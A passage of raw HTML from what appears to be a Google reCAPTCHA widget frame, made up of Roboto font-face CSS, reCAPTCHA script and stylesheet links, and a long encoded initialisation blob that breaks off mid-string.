  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8JRLKumY0vzYUInkKig4IA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8JRLKumY0vzYUInkKig4IA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8JRLKumY0vzYUInkKig4IA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w7tow5pKOBc5w4zDiMKuS8OAXMKKwqhpwrnDr0vDksKuFzbDpwzCisOEw6VhNhDDg0NPwrQRw6UVNFzDosOSw6J/InzCjsK/QCfDtlwYwoXCgCLCp3HDngsowpPDgwvDrBNHEGhXw4zCjC/CpMKDaQNIeMOVDWnCt8O/w6XDlgzCncKmZ1NPw6JxwolLXSfCnjHDncOBw647w6bCqjvDgAhGwofDgwl4BHgwwrsvworDoMOJw7k2w5dgYcOMenMIPQJjeGnCu8Knw5APwoI0w7TDhsOnE8KAb8KeOU/Cu2HDk8OPfw0HKXxew4dUBW7DssKMQ8K/[base64]/ClXDDhMOXwr1wBcKvGXbCtCfDjMOBw5jDmsKzTSfCh8K/FT3CrlQzRMOAwpHDo8KRw5o2KVdbTU3CtsKMw60oQsOzKkPDtsKrU1LCscO5w4N2VsKJJcKWY8KOLcK7wrRPwrTCqh4Lwql7w6vDkRpEwrzCvkInwrrDol16FsOfwr5Aw6HDnm3Cpl8fwobCo8O/[base64]/CqW1tDMOaG8K3fEPCpGYcHFvDnk3Dr8OMwrEDZMK5SsK9w49aCcKcL8Oow7HCrXfChcOZw7QlbsOrVTkOHsO1w6nCtcOLw4rCk3h8w7prwp/Cu3gOOiJhw4fCuSLDhl8raiQKDQdjw7bDqhhjATNUaMKow6oYw7zChcO0acO+wrF5EMKtHsKDckd+w4nDjlTDn8KJwqPCr0jDiFDDrB07QiEGTTYeb8KtwrZMwplwPDgAw5HCixNHw5/Co2RFwqAPOHjDlhQQw6rDl8KSwq90J0/[base64]/[base64]/CpUTCpcKKWsKeOQJMZAUNw63DicKKw7HChW1eXBbDtzcgKsOhVAdpXTbDjRLDjTBRwqMUwqVyVsKjwrkywpUvwrJmfsOqUGFuQgHCuXDClTYzezs5X0HDhMK6w5Fpw43DiMOIw45dwqfCrcK0IQB2w7/[base64]/[base64]/DpAR1w4zDlCbCkcKewoA5wpfDkAjDqjNYw5hxV8Kyw77CiW/Dq8Kqwq/[base64]/Ct8KgF1tCwpgvwr9Bw4DCv8KGZllLw7rCj8KFw6HDk8K7wpXCjsOcb0fDgCdLVcOKw4jDjmhWwpVDWzbCmHhmwqXDjMKUaErCrcKZfMKDw5LDlQpLOMOawqbDuiJEJsO8w7Iow7Jvw5TDmwTDiTx3HcOFw4YWw5Mkw7Qcf8O0dRzDg8Kwwp4/[base64]/Dg1Ndw4bDrF16ekrDtBLCtcKpwozDisOxw71qSi12w43Cg8KkIMK/[base64]/DssOww6Q5fxkSw5zDrDzDnsKlw74mw6TCtgXDkgY/Uk/Din/Dhk4REXvDlDPCsMKfw5zCgsKQwr0zR8OjecOcw43DkyDCgmrCgVfDrgjDpinCi8ORwqBlwq5xwrctPx3DkcObwpnDpcK0w7zCj3zDmcKGwqNNIzERwpg7w41DSR/CvMOHw7crw6JdPAnDrcKNSsKVU3QhwoBUH03Cs8KfwqvDv8OFWFfCngTCq8KpX8OaBMKjw43DncOPLWxkwofCisKtFsKTAj3DjUDCn8Oowr8WemHCnQHCtMOtwpvDrBUEM8OLw70kwrobwosMTCJhGggGw7nDvCowLsKIw7NIwoU9wofCtMKiw6/CslcpwolWwpItShFuwqdBw4cew73Dqkohw6PCpsK5wqY6VcKWR8KzwoJJwpDCkB7DucKLw5HDpcK7wocEbMOgw7opb8Ocwo7DvMOQwphlSsKbwqg1woHCqCrDoMK9wqNTPcKMf2JCwrvChcK4UsKbXgRyfMK0w4NeQsK/YcKpw4wKNmMFY8OkLMKuwpBzNcKtVsOww7gIw6vDmTLDmMOFw4jCqVzDhcOuA2HCrcK9NsK2QMKkw7HDjQUvLMKrwqDDs8K5OcOUwrozw6XCnzsiw6Y9MsK3wqjDjsKvWsONaTnCvToJKiRocg/CvTbCscKpW0oVwpTDrlpUw6HCssKMw4nDp8OoEkDDuzPDrQXCqTFqEcOxEDgywoLCksO+DcO7B0lQVsK/w5tEw4PCgcOtfsK0a2LDrwnCh8K2b8OpHsKNw7xNw7bCjG19XMKPwrdMwo9awoZEwoF3w7cRw6HCucKqXH7DsXhWcA3DlH/CnQI0dTgmwoU0w47DuMKEwrEwcsKRNW9QJcOIGsKSDcKnw4BAwo9PY8O/Xx5cwr3CqcKawrrCox58Y0/CrQFnHMKPR1PCsWTCqF7CpcKzf8Odw7TCgMOXW8OuVlvCrsOiwrhnw4g0XsOgwpnDhADCtMKpQiR/wqMdwrvCvhzDkBrDpDonwp8XPxHCvcOwwqLDtcKRV8Kvwr/[base64]/Di0J9w5DDkMK0w6LDllIxworDksOmXzhcwqzClsKvfcK8wqV8Zk1Rw6UJwrDDvXkuwpDChyFxVCPDuQ/CmD3Dp8KpWcOowoUUayjDjzPDih3CijnDgEYewoRNwr0Pw73DlDvDiBvCisO6JVbCkHvDkcKUJMKdfC8QFGzDp2Yzw4/CkMKSw7vCtsOCwoHDqh3Cmm7CkUPDjzPCkcK9ZMOYwoUxwpFmeXpIwqDClD1ew6UtIXViw5ZfM8KFCSrCkFFAwoY5Z8K/dsK3wrQZw4HDnMO2fMKrNMOQHkoFw7DDkMKLRFtbf8KjwqEvwrzDri7DsV3DvMKSwpVNRxcSfio3wpQHwoYnw6ppw7NcK3gpPmrDmSQ8wpt4wrBcw7zCn8KCwrbCog/CucK1SzrCgmrChsKLwpRNw5Qhe2zDm8KjXjsmElo9UTjDu0Myw7LDrsOXI8O6csKZWwI/w5Q2wq/DrMOTwqgFKcO/wpBAWcOvw5QGw6NKOz0bw7LCjMOgwpHCm8KjcsOTw5sMw43DisOIwrYlwqA6wq7Dt3IZbgXDisKUAsK9wp5oFcKOesOsPRHDjMOlbnwCwrrDiMKPZMKtDX7DhhHCtsOWQMKKH8KPesO/wpFMw5XDq08gw5wpC8Knw7rDoMKvbjIyw6bCvMOJSsKsWEYhwrlsd8OAwpVQXsKtPMOAwr0fw7jDtyEeIMKQDMKkMmXDvMOSQsKIwr7CrBYyCXFZIGMgBAEUw4rDkDtZRcOSw5fDt8OVw4rCvcKJXMK/wrHDr8OUw7bDiyBYL8O3Zw7DocOBw7Ytwr/Do8KobsObYRfDmlLCgWZcw4vCscKxw4YTK2EsE8ODFm7DqsKhw6LDpCdxIsOHEzrDnGIYw4TCoMKsMjzDj1YCw7/[base64]/CtcKuLBJCP2I8RBxiwqFSw59ZwpbDmMKqwrNmwoHDpkrCiyTDkSYpWMKREj8MNcKOLcOuwr3DpMKELlFywqfCusOIwpJGwrTDmMK8VTvDpcOeUlrDoHcgw7oDTMK1ZRVdw7k8wrQpwrDDtG7CoDFww67Di8K3w4hUdsOjwo/DvsK6wrbDuh3Ch3hNXz/Cv8O9Iilnwr59wrtGw7PDqydiI8KxamIAI3PCtcKKwrzDkHJLwo0CDUMuLmdjw718VC0kw5xPw60IXyFGwq/DhMKdwqnCncKnwog2NMKxw7jDh8KCHhHCqULClsO6M8OyVsOzwrPDhcK4UC1NTGrDiFJkH8K9KsODWnEUSWoIwr9DwqvCk8K6Wjk3GsOGwoHDrsO/A8O3wrfDg8K9GmvDrmVVw5QHWnAxw4BSw6DCvMKQH8KUDzxtUMOEwotBOgRcV0TDp8O+w6Mow77DjwDCmisbTnh4wp1/wpXDsMOYwqUtwozCvTLCjMOgbMOHw7LDjcOudBTDvD3DjMOQwrVvTiUew44Cw75uwpvCs3nDsiMDJcOfaw5bwrfCnRPCtsO0DcKJK8OuPMKew7/CicK0wrpATARhw6zCs8Oew7HDtcKNw5ICWsOMf8ORw7lZwrnDv3TDosKGw53CtgXDnQlBPU3DncKCw4pJw6LDjUDDiMO1X8KTGcKWw4fDtcO/w7xgwoDDuBbCp8Kvwq/ChkLCt8OeBMOaSsOEch7ChMKQSsKBZTFKwocdw6LDsEnCisO4w5dAwqUrZnNww6fCvsO3w7rCjMOOwp7DisKgw7cAwoRtEcKXTcOjw5/CmcKVw53DqMKmwqcMw5bDgwRMSWUzQsOKw4Uqw4PCvnnCpSbDocKCw43DsFDCq8OvwqN6w7zDrX7DrBI1w7BqEMK+QsOGVGHDkcKNwr4/DsKNajc+WsKawosxw7jCl1zDtcOTw7AkMQotw5wjSG1Qw6l9V8OUGUbDmMKDZ27CnsK/UcKXAwPCniPCncKjw4jCi8K/JRtYw5d0wr5tPHtcYcOzF8KGwofDg8O4d03DvcOUw7Yhwps2w4RxwobCt8KdQsO0w5/ChU3DiWjCi8KeB8KjGgwuw77DisK4wojCiQ5/w6fCocKsw7E5CsOpNsO0IcKBZw53UcOKw4XCkgkKS8OpblgvdA/Ci07DlcKnBXR2w4HDh3RlwrpLOCzDjiFqworDgFHCmn4FT15iw7PCo0FUTMOawrYLw5DDiTIHwqfCqzB3d8OjDcOMAsK0UMKGcEfDojBHw7rCmjTDijhqX8Kyw58iwrrDmMO6AsO8BnrDscOMScO+b8O5w73DuMKUbRsnc8Otw6jCmH7Cil9Wwpw/FcKKwoLCsMONGg8OfMOUw4fDvlU4RsK0wqDChW7DtcOCw7JxeVxZwqHCjnfCvsOKwqcDw5XDn8OhwqTDikkBZEbCvsOMMcKqwr7DscKpwqESwo3CjsKsF1zDpsKBQBLCosKVZw/[base64]/TcOhdsOvF8KgNcOdw6DCpsO4w4bDiMKRO3kwKjdYwprDscKSJ3/[base64]/woYYaRoTEFsKeEALVMOjFXvCt3nCgyA8w4JzwrTCpMO/S0wew7xmVMKuw6DCp8OCw7PCgMO1w6bDlcOTLsOTwqUewrHCg2bDpcKhRsO4X8OvUCPDlWlKw740XsKYwqnDqmlFwqQSHcKRUhPCvcOYwp1+wqvCgjMcw6TCqwBlwpvDgmFWwpslwrpQYmHDkcO5CsO/[base64]/CrcKnFh7DnUfCvGNNw6nDnsK9wrhGBMKLwpPColcdw5HCgMKkwqcMw6XChm1kMsOuFnvDpMKtB8KIw488w7tuQl/CsMOZOD3ClzwVwowYEMOxwonCo37ClsKXwpUJw5/DsTdpw4MJw5HCpAnDrgLCusKnw63DuHzCt8KTwrHDtMKew5oaw7PCtQpPV2xbwqZTYMKnRMK4PsOnwq98FAHCjWfCsSfDtsKTNmPDqsKmwoDChyEYw7/Cn8OVHg3CuHVTB8KoSwPCmGIYAklRBcK8A2sPVBTDkkjDr1HDrMKNw7PCqcO3aMOGaVDDosKtIGZwHMKVw7RVA1/[base64]/[base64]/FcOabBoRwpZKw4LCjcODTm8Pw4PCuzYDAsK5w7jCrcOdw6g1dlbCm8Kmf8OlG23DsjXDvX/Cm8KkCxzCmQjDt2XDmsKAw5LCqWY0CzAQezYZWMK/ZMO0w7jCkXzCnm02w5nCszpKY3rDoRzCj8OswoLCtjUuWsO8w60tw79Nw7/DucKOw5tGXcOvD3YhwqF6wprCl8OgdHM0HDRAw50CwqtYwqTDnlLDsMKjwrEhf8KWwo3CmxLCtzPDt8KbHwnDuwJ9HjLDnsKsHSogQhbDv8OaT0lrUsOdw79JGcKaw7fCjxLDthVww6ZfEG1/wow/eWLCvkbDpHHDgsOhwq7DgTYdPQXCn1QIwpXClMOYeD1SRUzCsSYWdcKtwrTCpEXCsSTDlcO+wrDCpG/[base64]/CpFhrL8Okw5zDgE/[base64]/wqzCssOCSQnCnzgswpzDm8KLAsKEA3g7w5DDkiM8fAwlw7EIwp8NbcKFUsOcCSHDr8KDf1vDhMOWHC/[base64]/[base64]/[base64]/[base64]/Dg8KTw7vDsg/CscOnwonDocOzd2Z1dcOQKz/Cq8OYw54pMMK5w750wqoQw57CnsOYHUPDssKGUAZIWsOPw4AmeF9JKEDCr33DpncWwqZbwrl5Bz4ZLMOYwoV5GwvCqQzDtUY5w6N3bRnCucOsBk7DicK3UkrCrcKmwq9IFhh/cAYDIUTCgcO2w4LCg0bCuMOPE8OpwpoWwqFwTcO9wohawqrCuMKJQMK0w4xOw6tpPsKPY8Ohw7JxcMKCA8OVw4pmwrslDR97WE0uLcKPwpXCiCnCqnodNlrDpcKdwrrDl8Opwr7DscKnAwQhw6QRCcKDCGrDp8K9w4lNw5/Cm8OlDsODwqXCrmJbwp3Cj8Oqw7lLDT5Mw5PDjsKSeQRjYS7DvMOVwojDqzxxNcO1wp/DtsOiwqzDsMKibADDuVnCq8O+AcOyw7xpakU+MTrDpkZnwqLDqnpYXMOAwpHDg8OyWj0TwoIuwoPDtwbDn20vwr08bMOhczpRw43DuF7Ctllgdn/CkTxcVMKKHMO5wp7DvWMwwqBoacO0w7bDgcKTM8K5w5bDtsKNw6wUw7cdFMO2wofCqcOfAiVlOMKiSMKdYMOOwpIsBnEbw45hw4wuVntfLSfCqXU8IcKtUl0/J10Nw5hxD8K3w6bDgsOZDAVTw5VRO8O+EcOewol+cXXCgngXJsKeUgjDmMOSPcO2wohkBcKrw7rDhD4+w7oFw6RHTcK2M0rCqsOYG8K/wpHCosOWwoAQA37CuU/[base64]/w5kJwp/CrsKIPsOOIDQ0W1/DjMKEVsOzdcKee28/RlfCtMKNFcOKw6PDkSjDp3d0UU/DnWc7WHQ0w6/DkwTDhQTCsAXCisOkwrfDr8OqAsOcOMO9wotaSnBGZ8K1w63CocKoZMOzKwI+O8KMw61Hwq/Ct3lxwoDDqMO2wpsvwqkhw57CsSrDiRPDkmrClsKSEcKgbxJwwq/[base64]/GsO3Qk7CkMKiwofCgUvDkcOqw75CUhJMwpJQw5HDvElpw6jCh1MXZmfDpMKZD2d2w4B/w6Qaw6vCvlFkwozDqsO6Fhw3RAZfw7sfwpzCoQ8wQcOLXzxtw4XCnsOUQcOzH3jCicO/[base64]/[base64]/wrFhw4vDocKUUUfDqcKxEwjCtcK7fsOFIxt1w4DCpAHDrGfDvcK4w77DlcKhLW9+JMKxw5lBWghYwoHDtR0zPsKLw5vDocO0Rk3Duww+TyPClijDhMKLwrbCsTjCusKJw4nCok/Cj2bCsngsQsOaH2I5BlDDoiRGU0kGw7HCm8OkFGtIKyPDqMOowoMxUSQ5BQ/CuMOMw57DsMKDw6DDsw7DhsOTw6/[base64]/CnUbDjsKzw4bDnCNQMcKdOynCgV/Dt8O7w7jCpBckUWfCl3PDmMOhFcK4w4zDgz3CrlrCvR13w7LCqMK1ckLCojM3OArCm8O/bMKQVXHDnRPCicObTcKJRcOBw6jDvwYgwpPDksOqIQcCwoPDnkjDtTZJwpNKw7HDoGtfYBvCthPCjxkFK2DDnirDjU7CrnPDmxQQLwVFcx7DqhsbHX5lw5huZMKaeG0nHB7Dq2Q+w6BNYsKjV8OEQCtHbcO/w4PCi15/[base64]/CqA5ywojDkEciwo06wovDq8OcwpjCi8Kqw5nDpGppwprCgGIyDALCnMKqwp0QVkdSJ2fCjUXCkDxlwpJmwrvCjHUvwqnDsAPDnmbCucKwTFrDuiLDoS48aDvDqMKxVmIbw7jDmnrDnBTDnX1ow5/CksO4wofDnD5Xw4EjUcOiecOyw4PCrMOqUcKAZ8OFwonDpsKdAMO7cMOsWMKxwqDCmsKzwp4XwpHDgHwYw4Znw6NHw457w43DsBLDp0LCkcKOwqjDhDwkwq3Dp8KhOEF9w4/Dkz3CiTXDv1bDqWJswpcSw5IPw6pyGiRjRmc8esKtIcKCwoNVw6bDsnowGyMawoTCvMO6KsOJaxEEwr/CrcODw5PDgsKswoorw6DDlcK3JsKiw4bDtsOjaBYVw4XCimTCqTzCvHzCoB3CryjCpnIHV3AgwoBbwrbDtFZCwoHCmsOpwrXCssOFw6AWw6onFMO/[base64]/[base64]/[base64]/CrjQ2wqh1fBvClD90HALCjD7CpmQxwpUtw4/DlWpSeMOQAMKPGjPCucKtwoTCsE9ZwqjDucO1JMOTGsKfZnc/[base64]/Dp8KOSUzCkXh7V8Omwq/[base64]/CtzXCgcKowqBaw6jCpsKEwr/Cl8KYw4V6JA0ywrhXwqdpHgsaWMKdLErCuBxZT8KAwoY8w4Juwq/DqS7CscK6Ln/DnMKgwr9kwrkpDsOuw7jCnntyVcK/wqJYanbCqhBvw6TDuSbDhsKgB8KPKsKXGMOGw40jwoPCucOeeMORwovCq8OoVXkuwqEnwqfDn8OmRcOsw7pKwprDmsKFwo0sRgPClcKLf8OXDsObQlhww5NedHUHwpTDmMKAwqZ+XcKlA8OVLMKgwr3Dum/Cpjx8woLDt8Oyw47DuQTCjm8hw68Dbl3ChAdcR8OFw7Nyw6vDnsKRZxExB8OLKMONwpTDg8Ohw4PChMOeEg3Ds8OkRcKPw6zDkBLCrcKuGhVpwoEcwrTDpMKiw74fNMKycF/DlcK7w5LDtFjDg8OXKMOywpVAJTVxEhxULCd/wprDlsKvG352w7nDlx46wpgqZsO0w4fCjsKsw6DCnmIkUgoOLTF/UkRPw7rDugpQGMKtw70jw7DDgjVcTMKQJ8KGU8OfwonCs8OGf0NDSyHDu2g0OsO9Ln7CvwwywprDjcOnbMKWw7zDi2vClsK7woMSwq99ZcK8w7zDn8Ojw4hPw5rDm8OBw77DvyPCuWXCrlXCjsK/w67DuyHCmMOPwrXDmMKxNGQFwrdaw7ocMsO8bQPClsKoPinCtcOhAzPDhCjDosK/W8K5akRUwqTCpFppw5NfwpIOwpLCgCzDmcK2NcKvw58wEDwTG8KRRcKwOFPCkWFEw7VCP2BXw73Cn8K8TGbCsWbDpMKWIXTDmsO8NQwnAsOBw7XCuAcHw5PDn8KGw4PDq1IFVMOOTzQcbiEJw74zRwBHVsKGw5tMG1RtT2/DucKYw7LCicKKw45WWRwCwqDCnD7CmDHDi8O7wrs8MMOVFXV7w6FjPcK1wqoLNMOEw50Cwp3Dom7CnMO0V8O+TMKeWMKiTsKeS8OewoM1T1fDlGTDpRUCwoJbwos3OQoWOcKtBMOiN8Omd8OkTMOowqfChFHCosKTwoURXMK7GMKMw4M7AMKxbMOOwp/Djw0Ywq8WcTnDvsK+OsOfDsOCw7Rqw4bCqcOhJEJ+e8OcA8OCZcKCAgFhFsK5w4DCnDfDqMOAwrZhP8KDOxoWS8OUwrTCusOMUMObw70wVMOVw7YSI3/[base64]/Dkj7CpixgwrzCrncNIDvDumhrwqLDkEfCnsKowp0AZsKUwotPOh7DvzDDjXxBMcKQw7YvUMOvAEtLIgglUTzChjFcAMOcTsOvwq8jdVlVw69hwq7CkUcHE8OWf8O3dBfDiHJXcMOCwojCv8OabcKIw7Zvw7DDvDsiNUw/LsO2IEHCl8K0wokDB8K6w7gBMHpgw4fCoMOZw7/DucKoOsOyw6Jya8ObwrrDgh7DvMKGMcKCwp02wqPDs2UAVQXDlsKTUk8wBMOsPWZXJB/CvQHCr8OUwoDDsyBKYCUZEH3ClsOEQMKzOhU7wokFNcOHw7FOGcOkBMONwq5CB2AlwobDmMKffTDDsMKew6J2w4TDocOrw6LDp2PDncOJwqxeHMKCXUDCkcOYw5/Dqz5GH8Ovw7B8woLCtzFIw4rDucKHw7TDmcK1w6Ebw4vDnsOqwrdzRDsaFm0QNAnCsRVqBU0mJSkCwpwew50AWsOuw4ASZTvCocOuOcKjw7Q+w48OwrrChsK/RHZvDGTCi0wcwqfCjicfw63ChsOhRsKNdzjCssO+O1fDrTJ1Zl7ClMOGw70TRcKowp4xw7swwoF/wobDi8K3VsOsw6QLw4AiacOrAsKmwrnDq8KpVTVkwo3CqigwbHIib8KgcRdNwpfDmgHCgQNpbsKmQsKzMRnCrRvCj8O5w57CjMOnw4V+GFjCiDshwp00VhtWWsKAWhxmU3LDjztvXxJrYG0+QUwZGS/DmSRTc8Oww6h4w5DCmcOIU8Onw6YrwrtZNVPDjcOZwoVZRirCsjE0wr7DicKvJcOuwqZNUsKHwrfDtsOPw5fDvz7Dh8Kjw6xRMzTDjsKUN8K4AcKqPi4WF0VUBDTCosK/[base64]/GcOtwrZZKsOYw4XDgsKZw712bsOOw5FYdEdUc8K6aUvChsKpwqBnw7BYw5nDr8OLKsKbcn3DgcO+wrsqasK/ajRDRcKbaklTN3dAK8OEZEzDgwvCuQwoO0bCiUAIwp5Bw5QFw5LCucKGwpXCgcKBccOFL27DqFfDuRwqFMKRXMK/EwM7w4TDngFUVcKTw5VbwpIpwqpDwq00w5zDqcOdZMKnf8KmZHMZwrZ9w4A3w6XDgG8lHUbDtnRPB2FOw5RlNhgOwol5QQbCrMOdEh1nOk0yw7fCrTNKLcKkw6dVw6rDssOETgBxw6rCiz9/w4RlHnLChWRUGMO5wox3w4TCusOvbsOAEH7DhXdPw6rDr8OBfAJuw4fCiDU6w6TCiQXDi8KAwo5KPMKHwqRXcsO/[base64]/DiVPDog/Cv8Kpw60Jw4DDgsOADi/DhgNuw4QdbcKrG0fDjxB5GE/Dq8KBBnFNwqd3w7AjwqoBw5Z1TsKuVsOJw4EAwro3CsKqesOqwrYQw5/DplpZwqcNwp3DgMKhw4fCkRJVw4XCp8OkfcKXw6XCvsOkw687UhUeAsOTRMOcKQkvwoEWFsK3worDsBIRKgLCg8O7wp97LMOnf2PDqcOQOEdxwpRbw7zDjA7CqklUFDLCsMKib8KmwpUEdiR0GkQOPMK3w7t/KcOfd8KpdDpYw5rDjcKdwrQoC3jDtDPCi8KrEBEjWsKtNR7DnHDClWErbQUKwq3DtMK/wpjDgE7DvsOhw5EwAcOlwr7Cp1bCtsKBZMKZw6owI8KwwqnDlVHDviTCtMK8w67CgBrDjMK3Q8OowrTCjmEwOMOqwptmMcOdbjZCb8Kdw5gNwrpqw43DlV8EwrjDkFRzdD0HDsK0RAYjFlbDn1tKTBFYZww6OWbDuQjDkVLChArCtsKvFxPDiSHCs3xxw4jDuSkEwpo/w67Du1vDi0tLek7Cmm4qw47DpmDDp8O+V03DpUxgwotnO2HCtMK1wqEXw7zDvy1qJFgcwqE1DMOIByHDqcOgw6QmK8KuEsK+wogIwrBnw7pIw4bCvcOecmbCmkbDocO/TsKfw60/w5LCkcOXw5fDpwvCh3bCgCQ+G8KXwpgdwp47w6NSJ8ODc8KiwrPDosOsejvDhlvDicOBw47CrWLDsMKhwqpjwodnw78XwrVGUMO1fXnDlcKuPgsKLMKzw